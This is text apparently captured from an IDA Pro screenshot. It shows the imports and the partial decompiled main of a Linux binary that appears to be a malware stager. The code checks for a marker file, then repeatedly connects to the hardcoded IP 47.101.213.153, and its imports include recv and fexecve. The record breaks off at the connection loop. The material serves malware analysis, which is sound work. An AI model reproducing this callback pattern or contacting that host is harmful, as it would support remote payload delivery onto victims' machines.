 Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name
_init_proc
sub_400820
_recv
_setsockopt
_setenv
_write
_send
_close
___libc_start_main
_inet_addr
_gethostbyname
_fexecve
_syscall
___gmon_start__
_realpath
_access
_exit
_connect
_sleep
_socket
main
_start
deregister_tm_clones
register_tm_clones
__do_global_dtors_aux
frame_dummy
__libc_csu_init
__libc_csu_fini
_term_proc
recv
setsockopt
setenv
write
Line 17 of 47
Graph overview
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 int __fastcall main(int argc, const char **argv, const char **envp)
2 {
3 struct hostent *v3; // rax
4 in_addr_t v4; // eax
5 int v5; // eax
6 int v6; // ebx
7 int v7; // r12d
8 int v8; // edx
9 char *v9; // rax
10 __int64 v10; // rcx
11 char *v11; // rdi
12 char buf[2]; // [rsp+2h] [rbp-1476h] BYREF
13 int optval; // [rsp+4h] [rbp-1474h] BYREF
14 char *argva[2]; // [rsp+8h] [rbp-1470h] BYREF
15 struct sockaddr addr; // [rsp+1Ch] [rbp-145Ch] BYREF
16 char name[33]; // [rsp+2Fh] [rbp-1449h] BYREF
17 char resolved[1024]; // [rsp+50h] [rbp-1428h] BYREF
18 char v19[4136]; // [rsp+450h] [rbp-1028h] BYREF
19
20 if ( !access("/tmp/log_de.log", 0) )
21 exit(0);
22 qmemcpy(name, "47.101.213.153", sizeof(name));
23 *(_QWORD *)&addr.sa_family = 2485059586LL;
24 *(_QWORD *)&addr.sa_data[6] = 0LL;
25 v3 = gethostbyname(name);
26 if ( v3 )
27 v4 = **(_DWORD **)v3->h_addr_list;
28 else
29 v4 = inet_addr(name);
30 *(_DWORD *)&addr.sa_data[2] = v4;
31 v5 = socket(2, 1, 0);
32 v6 = v5;
33 if ( v5 >= 0 )
34 {
35 optval = 10;
36 setsockopt(v5, 6, 7, &optval, 4u);
37 while ( connect(v6, &addr, 0x10u) == -1 )
sleep(0xAu);
00000950 main:1 (400950)
Output
All data references to the segment will be replaced by constant values.
This may lead to drastic changes in the decompiler output.
If the segment is not read-only, please change the segment NAME.
In general, the decompiler checks the segment permissions, class, and name
to determine if it is read-only.
-> OK
Python
AU: idle Down Disk: 161GB